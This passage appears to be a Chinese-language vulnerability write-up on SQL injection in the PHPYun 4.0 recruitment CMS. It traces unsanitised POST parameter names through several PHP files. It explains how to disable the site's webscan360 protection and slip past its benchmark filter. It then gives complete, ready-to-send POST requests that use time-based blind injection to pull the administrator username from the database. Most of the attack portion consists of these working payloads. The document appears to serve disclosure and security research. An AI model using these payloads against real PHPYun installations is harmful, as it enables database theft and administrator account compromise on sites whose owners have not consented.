首先看问题文件:
tiny/index.class.php:
跟踪UpdateTinyresume:
继续跟踪FormatValues
看到这里说明key没有进行过滤,同样的问题文件也有一处
wap/tiny.class.php:
原理是一样的,我们就拿第一个分析一下:
phpyun 有webscan360的防御,我们可以通过在url中添加参数使他时效,例如
http://localhost/phpyun40/upload/tiny/index.php?admin_dir=admin
然后phpyun也有自己的防御,但是这个可以绕过
并且其中的空格会被替换为下划线
看看这个正则benchmark\s*?\\(\d+?
这个等于没有防御,benchmark((1000000),md5(123)),1)轻松就绕过了
有了这些条件,我们就可以轻松遍历整个数据库了

发送url:
http://localhost/phpyun40/upload/tiny/index.php?admin_dir=admin
postdata:
username=test123&sex=7&exp=18&job=ccc&mobile=15802991419&qq=11111111&production`%3Dif(ascii(substr((select`username`from`phpyun_admin_user`),1,1))%3D97,benchmark((1000000),md5(123)),1)%23=xxxxxxxxxx&password=111111&authcode=ag31&id=1&submit=%B7%A2%B2%BC
这个我们就猜测出来admin表里面的username第一个字母为a
然后就可以全站遍历了
3、
friend/index.class.php:
跟进函数:
SaveFriendInfo
跟进FormatValues:
key没有进行过滤:
怎么绕过,前两个已经说过了,这里不多做赘述,这个直接不需要任何条件约束

url:
http://localhost/phpyun40/upload/index.php?admin_dir=admin&c=index&m=friend&a=saveinfo
postdata:
uid`%3dif(ascii(substr((select`username`from`phpyun_admin_user`),1,1))%3d97,benchmark((1000000),md5(123)),1)%23=xxxxx&submitBtn=%B6%A9%D4%C4
4、once.class.php:
跟进去:
UpdateOncejob:
再跟进FormatValues:
key没有进行过滤:
有两个问题要解决,就是
if($arr['id']){
这个逻辑怎么成立
阅读上下,只要当传递的id小于1的时候就会进行
if($id<1){
$_POST['password']=$password;
$nid=$TinyM->AddOncejob($_POST);

也就是说第一次id访问为空的时候,数据库就会插入一条id=1的或者id>1的记录
url:
http://localhost/phpyun40/upload/index.php?admin_dir=admin&c=once&m=wap&a=add
postdata:
mans=123&password=123&id=&submit=%B6%A9%D4%C4
然后我们后续就可以复制id为1,就可以走到问题的那个函数:
url:
http://localhost/phpyun40/upload/index.php?admin_dir=admin&c=once&m=wap&a=add
postdata:
mans=123&password=123&id=1&title`%3dif(ascii(substr((select`username`from`phpyun_admin_user`),1,1))%3d97,benchmark((1000000),md5(123)),1)%23=xxxxx&submit=%B6%A9%D4%C4

造成延时






